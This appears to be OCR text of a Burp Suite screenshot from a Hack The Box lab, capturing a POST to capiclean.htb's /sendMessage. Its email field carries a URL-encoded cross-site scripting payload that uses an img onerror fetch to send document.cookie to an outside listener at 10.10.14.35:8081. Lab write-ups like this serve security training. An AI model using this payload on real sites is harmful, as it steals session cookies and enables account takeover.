 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://capiclean.htb:80 [10.10.11.12]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 service=Office+Cleaning&email=%3Cimg%20src%3Dx%20onerror%3Dfetch%28%22http%3A%2F%2F10.10.14.35%3A8081%2F%22%2Bdocument.cookie%29%3B%3E
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Inspector
Notes
Search 0 highlights